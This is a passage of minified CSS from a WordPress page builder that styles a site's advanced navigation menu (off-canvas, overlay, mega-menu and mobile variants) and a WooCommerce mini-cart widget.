ul,.pp-advanced-menu.menu-open .pp-overlay-door .pp-menu-close-btn {opacity: 1;-webkit-transition-delay: 0.5s;-moz-transition-delay: 0.5s;transition-delay: 0.5s;}.pp-advanced-menu.menu-close .pp-overlay-door > ul,.pp-advanced-menu.menu-close .pp-overlay-door .pp-menu-close-btn {-webkit-transition-delay: 0s;-moz-transition-delay: 0s;transition-delay: 0s;}.pp-advanced-menu .pp-menu-overlay .pp-toggle-arrows .pp-has-submenu-container a > span {}.pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn {position: absolute;display: block;width: 55px;height: 45px;right: 20px;top: 50px;overflow: hidden;border: none;outline: none;z-index: 100;font-size: 30px;cursor: pointer;background-color: transparent;-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-transition: background-color 0.3s;-moz-transition: background-color 0.3s;transition: background-color 0.3s;}.pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn:before,.pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn:after {content: '';position: absolute;left: 50%;width: 2px;height: 40px;background-color: #ffffff;-webkit-transition: -webkit-transform 0.3s;-moz-transition: -moz-transform 0.3s;transition: transform 0.3s;-webkit-transform: translateY(0) rotate(45deg);-moz-transform: translateY(0) rotate(45deg);transform: translateY(0) rotate(45deg);}.pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn:after {-webkit-transform: translateY(0) rotate(-45deg);-moz-transform: translateY(0) rotate(-45deg);transform: translateY(0) rotate(-45deg);}.pp-advanced-menu .pp-off-canvas-menu {position: fixed;top: 0;z-index: 999998;width: 320px;height: 100%;opacity: 0;background: #333;overflow-y: auto;overflow-x: hidden;-ms-overflow-style: -ms-autohiding-scrollbar;-webkit-transition: all 0.5s;-moz-transition: all 0.5s;transition: all 0.5s;-webkit-perspective: 1000;-moz-perspective: 1000;perspective: 1000;backface-visibility: hidden;will-change: transform;-webkit-overflow-scrolling: touch;}.pp-advanced-menu .pp-off-canvas-menu.pp-menu-left {left: 0;-webkit-transform: translate3d(-350px, 0, 0);-moz-transform: translate3d(-350px, 0, 0);transform: translate3d(-350px, 0, 0);}.pp-advanced-menu .pp-off-canvas-menu.pp-menu-right {right: 0;-webkit-transform: translate3d(350px, 0, 0);-moz-transform: translate3d(350px, 0, 0);transform: translate3d(350px, 0, 0);}html.pp-off-canvas-menu-open .pp-advanced-menu.menu-open .pp-off-canvas-menu {-webkit-transform: translate3d(0, 0, 0);-moz-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);opacity: 1;}.pp-advanced-menu.off-canvas {overflow-y: auto;}.pp-advanced-menu.off-canvas .pp-clear {position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 999998;background: rgba(0,0,0,0.1);visibility: hidden;opacity: 0;-webkit-transition: all 0.5s ease-in-out;-moz-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out;}.pp-advanced-menu.off-canvas.menu-open .pp-clear {visibility: visible;opacity: 1;}.fl-builder-edit .pp-advanced-menu.off-canvas .pp-clear {z-index: 100010;}.pp-advanced-menu .pp-off-canvas-menu .menu {margin-top: 0;}.pp-advanced-menu li.mega-menu .hide-heading > a,.pp-advanced-menu li.mega-menu .hide-heading > .pp-has-submenu-container,.pp-advanced-menu li.mega-menu-disabled .hide-heading > a,.pp-advanced-menu li.mega-menu-disabled .hide-heading > .pp-has-submenu-container {display: none;}ul.pp-advanced-menu-horizontal li.mega-menu {position: static;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu {top: inherit !important;left: 0 !important;right: 0 !important;width: 100%;background: #ffffff;}ul.pp-advanced-menu-horizontal li.mega-menu.pp-has-submenu:hover > ul.sub-menu,ul.pp-advanced-menu-horizontal li.mega-menu.pp-has-submenu.pp-active > ul.sub-menu{display: flex !important;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu li {border-color: transparent;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu > li {width: 100%;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu > li > .pp-has-submenu-container a {font-weight: bold;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu > li > .pp-has-submenu-container a:hover {background: transparent;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu .pp-menu-toggle {display: none;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu ul.sub-menu {background: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;display: block;min-width: 0;opacity: 1;padding: 0;position: static;visibility: visible;}.pp-advanced-menu ul li.mega-menu a:not([href]) {color: unset;background: none;background-color: unset;}.rtl .pp-advanced-menu:not(.full-screen) .menu .pp-has-submenu .sub-menu {text-align: inherit;right: 0; left: auto;}.rtl .pp-advanced-menu .menu .pp-has-submenu .pp-has-submenu .sub-menu {right: 100%; left: auto;}.rtl .pp-advanced-menu .menu .pp-menu-toggle,.rtl .pp-advanced-menu.off-canvas .menu.pp-toggle-arrows .pp-menu-toggle {right: auto;left: 10px;}.rtl .pp-advanced-menu.off-canvas .menu.pp-toggle-arrows .pp-menu-toggle {left: 28px;}.rtl .pp-advanced-menu.full-screen .menu .pp-menu-toggle {left: 0;}.rtl .pp-advanced-menu:not(.off-canvas) .menu:not(.pp-advanced-menu-accordion) .pp-has-submenu .pp-has-submenu .pp-menu-toggle {right: auto;left: 0;}.rtl .pp-advanced-menu:not(.full-screen):not(.off-canvas) .menu:not(.pp-advanced-menu-accordion):not(.pp-advanced-menu-vertical) .pp-has-submenu .pp-has-submenu .pp-menu-toggle:before {-webkit-transform: translateY( -5px ) rotate( 135deg );-ms-transform: translateY( -5px ) rotate( 135deg );transform: translateY( -5px ) rotate( 135deg );}.rtl .pp-advanced-menu .menu .pp-has-submenu-container > a > span,.rtl .pp-advanced-menu .menu.pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 0;padding-left: 28px;}.rtl .pp-advanced-menu.off-canvas .menu .pp-has-submenu-container > a > span,.rtl .pp-advanced-menu.off-canvas .menu.pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-left: 0;}.pp-advanced-menu li .pp-search-form-wrap {position: absolute;right: 0;top: 100%;z-index: 10;opacity: 0;visibility: hidden;transition: all 0.2s ease-in-out;}.pp-advanced-menu li:not(.pp-search-active) .pp-search-form-wrap {height: 0;}.pp-advanced-menu li.pp-search-active .pp-search-form-wrap {opacity: 1;visibility: visible;}.pp-advanced-menu li .pp-search-form-wrap .pp-search-form__icon {display: none;}.pp-advanced-menuli .pp-search-form__container {max-width: 100%;}.pp-advanced-menu.off-canvas li .pp-search-form-wrap,.pp-advanced-menu.off-canvas li .pp-search-form__container {width: 100%;position: static;}.pp-advanced-menu.full-screen li .pp-search-form-wrap {max-width: 100%;}.pp-advanced-menu .pp-advanced-menu-accordion li .pp-search-form-wrap {width: 100%;}.pp-advanced-menu .pp-advanced-menu-accordion.pp-menu-align-center li .pp-search-form__container {margin: 0 auto;}.pp-advanced-menu .pp-advanced-menu-accordion.pp-menu-align-right li .pp-search-form__container {margin-right: 0;margin-left: auto;}.pp-advanced-menu li.pp-menu-cart-item .pp-menu-cart-icon {margin-right: 5px;}@media (max-width: 768px) {}.fl-node-nxdi8uchzlra .pp-advanced-menu-horizontal {justify-content: center;}.fl-node-nxdi8uchzlra .pp-advanced-menu .menu > li {}.fl-node-nxdi8uchzlra .pp-advanced-menu .pp-has-submenu-container a > span {padding-right: 0;}.fl-node-nxdi8uchzlra-clone {display: none;}.fl-node-nxdi8uchzlra .pp-advanced-menu .menu > li > a,.fl-node-nxdi8uchzlra .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {color: #bcbcbc;}.fl-node-nxdi8uchzlra .pp-advanced-menu .pp-toggle-arrows .pp-menu-toggle:before,.fl-node-nxdi8uchzlra .pp-advanced-menu .pp-toggle-none .pp-menu-toggle:before {border-color: #bcbcbc;}.fl-node-nxdi8uchzlra .pp-advanced-menu .pp-toggle-arrows li:hover .pp-menu-toggle:before,.fl-node-nxdi8uchzlra .pp-advanced-menu .pp-toggle-none li:hover .pp-menu-toggle:before,.fl-node-nxdi8uchzlra .pp-advanced-menu .pp-toggle-arrows li.focus .pp-menu-toggle:before,.fl-node-nxdi8uchzlra .pp-advanced-menu .pp-toggle-none li.focus .pp-menu-toggle:before {border-color: #dee897;}.fl-node-nxdi8uchzlra .pp-advanced-menu .pp-toggle-arrows li a:hover .pp-menu-toggle:before,.fl-node-nxdi8uchzlra .pp-advanced-menu .pp-toggle-none li a:hover .pp-menu-toggle:before,.fl-node-nxdi8uchzlra .pp-advanced-menu .pp-toggle-arrows li a:focus .pp-menu-toggle:before,.fl-node-nxdi8uchzlra .pp-advanced-menu .pp-toggle-none li a:focus .pp-menu-toggle:before {border-color: #dee897;}.fl-node-nxdi8uchzlra .menu > li > a:hover,.fl-node-nxdi8uchzlra .menu > li > a:focus,.fl-node-nxdi8uchzlra .menu > li:hover > .pp-has-submenu-container > a,.fl-node-nxdi8uchzlra .menu > li.focus > .pp-has-submenu-container > a,.fl-node-nxdi8uchzlra .menu > li.current-menu-item > a,.fl-node-nxdi8uchzlra .menu > li.current-menu-item > .pp-has-submenu-container > a {color: #dee897;}.fl-node-nxdi8uchzlra .pp-advanced-menu .pp-toggle-arrows .pp-has-submenu-container:hover .pp-menu-toggle:before,.fl-node-nxdi8uchzlra .pp-advanced-menu .pp-toggle-arrows .pp-has-submenu-container.focus .pp-menu-toggle:before,.fl-node-nxdi8uchzlra .pp-advanced-menu .pp-toggle-arrows li.current-menu-item > .pp-has-submenu-container .pp-menu-toggle:before,.fl-node-nxdi8uchzlra .pp-advanced-menu .pp-toggle-none .pp-has-submenu-container:hover .pp-menu-toggle:before,.fl-node-nxdi8uchzlra .pp-advanced-menu .pp-toggle-none .pp-has-submenu-container.focus .pp-menu-toggle:before,.fl-node-nxdi8uchzlra .pp-advanced-menu .pp-toggle-none li.current-menu-item > .pp-has-submenu-container .pp-menu-toggle:before {border-color: #dee897;}.fl-node-nxdi8uchzlra .menu .pp-has-submenu .sub-menu {display: none;}.fl-node-nxdi8uchzlra .pp-advanced-menu .sub-menu {}@media (min-width: 768px) {.fl-node-nxdi8uchzlra .pp-advanced-menu .sub-menu {width: 250px;}}.fl-node-nxdi8uchzlra .pp-advanced-menu .sub-menu > li > a,.fl-node-nxdi8uchzlra .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-width: 0;border-style: solid;border-bottom-width: 1px;border-color: #4b5921;color: #bcbcbc;}.fl-node-nxdi8uchzlra .pp-advanced-menu .sub-menu > li > a:hover,.fl-node-nxdi8uchzlra .pp-advanced-menu .sub-menu > li > a:focus,.fl-node-nxdi8uchzlra .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:hover,.fl-node-nxdi8uchzlra .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:focus {}.fl-node-nxdi8uchzlra .pp-advanced-menu .sub-menu > li:last-child > a:not(:focus),.fl-node-nxdi8uchzlra .pp-advanced-menu .sub-menu > li:last-child > .pp-has-submenu-container > a:not(:focus) {border: 0;}.fl-node-nxdi8uchzlra .pp-advanced-menu .sub-menu > li > a:hover,.fl-node-nxdi8uchzlra .pp-advanced-menu .sub-menu > li > a:focus,.fl-node-nxdi8uchzlra .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:hover,.fl-node-nxdi8uchzlra .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:focus,.fl-node-nxdi8uchzlra .pp-advanced-menu .sub-menu > li.current-menu-item > a,.fl-node-nxdi8uchzlra .pp-advanced-menu .sub-menu > li.current-menu-item > .pp-has-submenu-container > a {color: #dee897;}.fl-node-nxdi8uchzlra .pp-advanced-menu .pp-menu-toggle:before {content: '';position: absolute;right: 50%;top: 50%;z-index: 1;display: block;width: 9px;height: 9px;margin: -5px -5px 0 0;border-right: 2px solid;border-bottom: 2px solid;-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: translateX( -5px ) rotate( 45deg );-ms-transform: translateX( -5px ) rotate( 45deg );transform: translateX( -5px ) rotate( 45deg );}.fl-node-nxdi8uchzlra .pp-advanced-menu .pp-has-submenu.pp-active > .pp-has-submenu-container .pp-menu-toggle {-webkit-transform: rotate( -180deg );-ms-transform: rotate( -180deg );transform: rotate( -180deg );}.fl-node-nxdi8uchzlra .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container a {padding-right: 24px;}.fl-node-nxdi8uchzlra .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 24px;}.fl-node-nxdi8uchzlra .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,.fl-node-nxdi8uchzlra .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle {width: 23px;height: 23px;margin: -11.5px 0 0;}.fl-node-nxdi8uchzlra .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,.fl-node-nxdi8uchzlra .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle,.fl-node-nxdi8uchzlra .pp-advanced-menu-vertical.pp-toggle-arrows .pp-menu-toggle,.fl-node-nxdi8uchzlra .pp-advanced-menu-vertical.pp-toggle-none .pp-menu-toggle {width: 24px;height: 23px;margin: -11.5px 0 0;}.fl-node-nxdi8uchzlra .pp-advanced-menu li:first-child {border-top: none;}@media only screen and (max-width: 1120px) {.fl-node-nxdi8uchzlra .pp-advanced-menu-mobile-toggle + .pp-clear + .pp-menu-nav ul.menu {display: none;}.fl-node-nxdi8uchzlra .pp-advanced-menu:not(.off-canvas):not(.full-screen) .pp-advanced-menu-horizontal {display: block;}.fl-node-nxdi8uchzlra:not(.fl-node-nxdi8uchzlra-clone):not(.pp-menu-full-screen):not(.pp-menu-off-canvas) .pp-menu-position-below .pp-menu-nav {display: none;}}@media ( max-width: 1120px ) {.fl-node-nxdi8uchzlra .pp-advanced-menu .menu {margin-top: 20px;}.fl-node-nxdi8uchzlra .pp-advanced-menu .menu {}.fl-node-nxdi8uchzlra .pp-advanced-menu .menu > li {margin-left: 0 !important;margin-right: 0 !important;}.fl-node-nxdi8uchzlra .pp-advanced-menu .pp-off-canvas-menu .pp-menu-close-btn,.fl-node-nxdi8uchzlra .pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn {display: block;}.fl-node-nxdi8uchzlra .pp-advanced-menu .sub-menu {box-shadow: none;border: 0;}} @media ( min-width: 1121px ) {.fl-node-nxdi8uchzlra .menu > li {display: inline-block;}.fl-node-nxdi8uchzlra .menu li {border-top: none;}.fl-node-nxdi8uchzlra .menu li:first-child {border: none;}.fl-node-nxdi8uchzlra .menu li li {border-left: none;}.fl-node-nxdi8uchzlra .menu .pp-has-submenu .sub-menu {position: absolute;top: 100%;left: 0;z-index: 10;visibility: hidden;opacity: 0;text-align:left;}.fl-node-nxdi8uchzlra .pp-has-submenu .pp-has-submenu .sub-menu {top: 0;left: 100%;}.fl-node-nxdi8uchzlra .pp-advanced-menu .pp-has-submenu:hover > .sub-menu,.fl-node-nxdi8uchzlra .pp-advanced-menu .pp-has-submenu.pp-active .sub-menu {display: block;visibility: visible;opacity: 1;}.fl-node-nxdi8uchzlra .menu .pp-has-submenu.pp-menu-submenu-right .sub-menu {top: 100%;left: inherit;right: 0;}.fl-node-nxdi8uchzlra .menu .pp-has-submenu .pp-has-submenu.pp-menu-submenu-right .sub-menu {top: 0;left: inherit;right: 100%;}.fl-node-nxdi8uchzlra .pp-advanced-menu .pp-has-submenu.pp-active > .pp-has-submenu-container .pp-menu-toggle {-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-nxdi8uchzlra .pp-advanced-menu .pp-has-submenu .pp-has-submenu .pp-menu-toggle:before {-webkit-transform: translateY( -5px ) rotate( -45deg );-ms-transform: translateY( -5px ) rotate( -45deg );transform: translateY( -5px ) rotate( -45deg );}div.fl-node-nxdi8uchzlra .pp-advanced-menu-mobile-toggle {display: none;}} .fl-node-nxdi8uchzlra .pp-advanced-menu-mobile {text-align: center;justify-content: center;}.fl-builder-content .fl-node-nxdi8uchzlra.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,.fl-page .fl-builder-content .fl-node-nxdi8uchzlra.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle {}.fl-builder-content .fl-node-nxdi8uchzlra.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,.fl-page .fl-builder-content .fl-node-nxdi8uchzlra.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,fl-builder-content .fl-node-nxdi8uchzlra.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle i,.fl-page .fl-builder-content .fl-node-nxdi8uchzlra.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle i {color: #9ba552;}.fl-node-nxdi8uchzlra .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box,.fl-node-nxdi8uchzlra .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.fl-node-nxdi8uchzlra .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.fl-node-nxdi8uchzlra .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {width: 35px;}.fl-node-nxdi8uchzlra .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.fl-node-nxdi8uchzlra .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.fl-node-nxdi8uchzlra .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {background-color: #9ba552;height: 4px;}.fl-node-nxdi8uchzlra .pp-advanced-menu-mobile-toggle i {font-size: 35px;}.fl-node-nxdi8uchzlra .pp-advanced-menu-mobile-toggle rect {fill: #bcbcbc;}.fl-node-nxdi8uchzlra .pp-search-form-wrap:not(.pp-search-form--style-full_screen) .pp-search-form__container:not(.pp-search-form--lightbox) {}.fl-node-nxdi8uchzlra .pp-search-form-wrap:not(.pp-search-form--style-full_screen) .pp-search-form--focus .pp-search-form__container:not(.pp-search-form--lightbox) {}.fl-node-nxdi8uchzlra .pp-search-form-wrap.pp-search-form--style-full_screen .pp-search-form__container {}.fl-node-nxdi8uchzlra .pp-search-form-wrap.pp-search-form--style-full_screen .pp-search-form--focus input[type="search"].pp-search-form__input {}.fl-node-nxdi8uchzlra .pp-search-form__icon {padding-left: calc( 40px / 3 );}.fl-node-nxdi8uchzlra .pp-search-form__input,.fl-node-nxdi8uchzlra .pp-search-form-wrap.pp-search-form--style-full_screen input[type="search"].pp-search-form__input {}.fl-node-nxdi8uchzlra .pp-search-form--focus input[type="search"].pp-search-form__input,.fl-node-nxdi8uchzlra .pp-search-form-wrap.pp-search-form--style-full_screen .pp-search-form--focus input[type="search"].pp-search-form__input {}.fl-node-nxdi8uchzlra .pp-search-form__submit {}.fl-node-nxdi8uchzlra .pp-search-form__submit:hover {}.fl-node-nxdi8uchzlra .pp-search-form--style-full_screen .pp-search-form {text-align: center;}.fl-node-nxdi8uchzlra .pp-search-form__toggle i {font-size:50px;width:50px;height:50px;}.fl-node-nxdi8uchzlra .pp-search-form__toggle:hover i {}.fl-node-nxdi8uchzlra .pp-search-form__toggle i:before {}.fl-node-nxdi8uchzlra .pp-advanced-menu {text-align: center;}.fl-node-nxdi8uchzlra .pp-advanced-menu .menu a {font-family: Anton, sans-serif;font-weight: 400;font-size: 18px;letter-spacing: 1px;text-transform: uppercase;}.fl-node-nxdi8uchzlra .pp-advanced-menu .menu > li > a, .fl-node-nxdi8uchzlra .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {border-style: solid;border-width: 0;background-clip: border-box;padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-nxdi8uchzlra .pp-advanced-menu .sub-menu {border-color: #33401b;border-right-width: 20px;border-bottom-width: 10px;border-left-width: 20px;}.fl-node-nxdi8uchzlra .pp-advanced-menu .sub-menu > li > a, .fl-node-nxdi8uchzlra .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-nxdi8uchzlra .pp-search-form__container {min-height: 40px;}.fl-node-nxdi8uchzlra .pp-search-form--button-type-icon .pp-search-form__submit {font-size: 16px;}.fl-node-nxdi8uchzlra input[type='search'].pp-search-form__input, .fl-node-nxdi8uchzlra .pp-search-form--button-type-text .pp-search-form__submit {padding-left: calc( 40px / 3 );padding-right: calc( 40px / 3 );}.fl-node-nxdi8uchzlra input[type='search'].pp-search-form__input {min-height: 50px;}.fl-node-nxdi8uchzlra .pp-search-form-wrap:not(.pp-search-form--style-full_screen) .pp-search-form__input {min-height: 40px;max-height: 40px;}.fl-node-nxdi8uchzlra .pp-search-form__submit {min-width: calc( 1 * 40px );}@media ( min-width: 1121px ) {.fl-node-nxdi8uchzlra .pp-advanced-menu ul.sub-menu {padding: 0;}.fl-node-nxdi8uchzlra .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 24px;}}@media only screen and (max-width: 1200px) {.fl-node-nxdi8uchzlra .pp-advanced-menu-horizontal {}.fl-node-nxdi8uchzlra .pp-advanced-menu .menu > li {}.fl-node-nxdi8uchzlra .pp-advanced-menu-mobile {justify-content: center;}}@media only screen and (max-width: 992px) {.fl-node-nxdi8uchzlra .pp-advanced-menu-horizontal {}.fl-node-nxdi8uchzlra .pp-advanced-menu .menu > li {}.fl-node-nxdi8uchzlra .pp-advanced-menu .sub-menu > li > a,.fl-node-nxdi8uchzlra .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-bottom-width: px;background-color: ;}.fl-node-nxdi8uchzlra .pp-advanced-menu .sub-menu {width: auto;}.fl-node-nxdi8uchzlra .pp-advanced-menu-mobile {justify-content: center;}.fl-node-nxdi8uchzlra .pp-advanced-menu-mobile-toggle {}}@media only screen and (max-width: 768px) {.fl-node-nxdi8uchzlra div.pp-advanced-menu {text-align: right;}.fl-node-nxdi8uchzlra .pp-advanced-menu-horizontal {}.fl-node-nxdi8uchzlra .pp-advanced-menu .menu > li {}.fl-node-nxdi8uchzlra .pp-advanced-menu .menu > li > a,.fl-node-nxdi8uchzlra .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {}.fl-node-nxdi8uchzlra .pp-advanced-menu .sub-menu > li > a,.fl-node-nxdi8uchzlra .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-bottom-width: px;}.fl-node-nxdi8uchzlra .pp-advanced-menu-mobile {text-align: right;justify-content: flex-end;}.fl-node-nxdi8uchzlra .pp-advanced-menu-mobile-toggle {}.fl-node-nxdi8uchzlra .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span,.fl-node-nxdi8uchzlra .pp-advanced-menu-horizontal.pp-toggle-plus .pp-has-submenu-container > a > span {padding-right: 0;padding-left: 28px;}.fl-node-nxdi8uchzlra .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle {right: 0;left: 28px;}}@media only screen and ( max-width: 1120px ) {.fl-node-nxdi8uchzlra .pp-advanced-menu {text-align: right;}.fl-node-nxdi8uchzlra .pp-advanced-menu-mobile-toggle {text-align: right;-webkit-justify-content: flex-end;-ms-flex-pack: flex-end;justify-content: flex-end;}}.fl-node-nxdi8uchzlra .pp-search-form__container {width: 400px;}.woopack-clear:before,.woopack-clear:after {content: " ";display: table;}.woopack-clear:after {clear: both;}.woopack-mini-cart .woopack-cart-contents {position: relative;background: #ccc;padding: 10px;border-radius: 10px;color: #000;text-decoration: none !important;}.woopack-mini-cart .cart-contents-icon {font-size: 20px;vertical-align: middle;}.woopack-mini-cart .cart-contents-text {vertical-align: middle;}.woopack-mini-cart .cart-contents-count { position: relative;}.woopack-mini-cart .cart-contents-count span {position: absolute;top: -15px;right: -18px;border-radius: 100%;background: #52525d;color: #fff;width: 20px;height: 20px;display: inline-block;text-align: center;}.woopack-mini-cart .woopack-cart-items {border: 1px solid #dddddd;margin-top: 10px;opacity: 0;visibility: hidden;position: absolute;top: 30px;z-index: 9999;-webkit-transition: all 0.3s ease-in-out;-moz-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}.woopack-mini-cart .woopack-cart-items.show-mini-cart {top: 20px;opacity: 1;visibility: visible;}.woopack-mini-cart .woopack-cart-items ul {list-style: none;margin: 0;padding: 0;}.woopack-mini-cart.woopack-desktop-align-center .woopack-cart-button {text-align: center;}.woopack-mini-cart.woopack-desktop-align-left .woopack-cart-button {text-align: left;}.woopack-mini-cart.woopack-desktop-align-right .woopack-cart-button {text-align: right;}.woopack-mini-cart.woopack-desktop-align-center .woopack-cart-items {left: 50%;right: 50%;transform: translate(-50%);}.woopack-mini-cart.woopack-desktop-align-left .woopack-cart-items {left: -20px;right: auto;transform: translate(0);}.woopack-mini-cart.woopack-desktop-align-right .woopack-cart-items {right: -20px;left: auto;transform: translate(0);}.woopack-mini-cart .woopack-cart-items:before {display: block;position: absolute;width: 20px;height: 20px;background: #fff;border: 1px solid #ddd;top: -11px;transform: rotate(135deg);border-top: 0;border-right: 0;}.woopack-mini-cart.woopack-desktop-align-left .woopack-cart-items:before {left: 20px;}.woopack-mini-cart.woopack-desktop-align-center .woopack-cart-items:before {left: 50%;transform: translateX(-50%) rotate(135deg);}.woopack-mini-cart.woopack-desktop-align-right .woopack-cart-items:before {right: 20px;}.woopack-cart-items ul li.woocommerce-mini-cart-item {display: table;width: 100%;padding: 10px 0;border-bottom: 1px solid #dddddd;position: relative;}.woopack-cart-items ul li.woocommerce-mini-cart-item a.remove.remove_from_cart_button {position: absolute;right: 0px;top: 10px;}.woopack-cart-items ul li.woocommerce-mini-cart-item a img {margin-right: 20px;width: 50px;float: left;}.woopack-cart-items .woocommerce-mini-cart__total.total {text-align: right;padding: 10px 0;margin-bottom: 0;}.woopack-cart-items .quantity {display: table-row;vertical-align: middle;text-align: right;}.woopack-cart-items .woocommerce-mini-cart__buttons {text-align: center;margin: 0;}.woopack-cart-items .woocommerce-mini-cart__buttons .button {-webkit-transition: 0.2s ease-in-out;-moz-transition: 0.2s ease-in-out;transition: 0.2s ease-in-out;}.woopack-cart-items .quantity {display: block;text-align: inherit;margin-bottom: 0;}.cart-contents-count-before span {padding: 11px;background: #000;color: #fff;position: relative;left: 4px;}.cart-contents-count-after span {padding: 11px;background: #000;color: #fff;position: relative;left: 0px;}.woopack-cart-items ul li.woocommerce-mini-cart-item a:not(.remove_from_cart_button) {display: block;}.woopack-mini-cart .mini-close-icon {font-size: 15px;color: #808080;position: relative;padding: 0 10px;line-height: 1;cursor: pointer;width: 100%;padding-bottom: 10px;border-bottom: 1px solid;border-color: #c5c5c5;}.woopack-mini-cart .mini-close-icon i {float: right;}.woopack-mini-cart-off-canvas .woopack-cart-items ul {overflow: auto;}@media (max-width: 768px) {}.fl-node-bnscrlokzmy9 .woopack-cart-contents {background-color: #33401b;}.fl-node-bnscrlokzmy9 .woopack-cart-contents:hover {}.fl-node-bnscrlokzmy9 .cart-contents-text {}.fl-node-bnscrlokzmy9 .woopack-cart-contents:hover .cart-contents-text {}.fl-node-bnscrlokzmy9 .cart-contents-icon {color: #9ba552;font-size: 20px;}.fl-node-bnscrlokzmy9 .cart-contents-image {width: 20px;height: 20px;}.fl-node-bnscrlokzmy9 .woopack-cart-icon_text .cart-contents-icon {padding-right: 5px;}.fl-node-bnscrlokzmy9 .woopack-cart-contents:hover .cart-contents-icon {}.fl-node-bnscrlokzmy9 .cart-counter,.fl-node-bnscrlokzmy9 .woopack-mini-cart .cart-contents-count .cart-counter {background-color: #000000;color: #ffffff;transition: all 0.2s;}.fl-node-bnscrlokzmy9 .cart-contents-count span {width: 20px;height: 20px;line-height: 20px;}.fl-node-bnscrlokzmy9 .woopack-cart-contents:hover .cart-counter,.fl-node-bnscrlokzmy9 .woopack-mini-cart .woopack-cart-contents:hover .cart-contents-count .cart-counter {}.fl-node-bnscrlokzmy9 .woopack-mini-cart {position: relative;}.fl-node-bnscrlokzmy9 .woopack-cart-items {background-color: #ffffff;margin-top: 10px;}.fl-node-bnscrlokzmy9 .woopack-cart-items ul li.woocommerce-mini-cart-item{border-bottom-width: 1px;border-bottom-style: solid;border-color: #efefef;}.fl-node-bnscrlokzmy9 .woopack-cart-items ul li.woocommerce-mini-cart-item:nth-child(even) {}.fl-node-bnscrlokzmy9 .woopack-cart-items ul li.woocommerce-mini-cart-item:nth-child(odd) {}.fl-node-bnscrlokzmy9 .woopack-cart-items ul li.woocommerce-mini-cart-item a {text-decoration: none;}.fl-node-bnscrlokzmy9 .woopack-cart-items ul li.woocommerce-mini-cart-item a img {float: left;}.fl-node-bnscrlokzmy9 .woopack-cart-items ul li.woocommerce-mini-cart-item a.remove.remove_from_cart_button {top: 10px;right: 10px;}.fl-node-bnscrlokzmy9 .woopack-cart-items ul li.woocommerce-mini-cart-item a:not(.remove_from_cart_button) {}.fl-node-bnscrlokzmy9 .woopack-cart-items ul li.woocommerce-mini-cart-item a.remove.remove_from_cart_button:hover {}.fl-node-bnscrlokzmy9 .woopack-cart-items ul li.woocommerce-mini-cart-item .quantity {}.fl-node-bnscrlokzmy9 .woopack-cart-items .woocommerce-mini-cart__total.total {text-align: right;}.fl-node-bnscrlokzmy9 .woopack-cart-items .woocommerce-mini-cart__total.total .amount {float: none;}.fl-node-bnscrlokzmy9 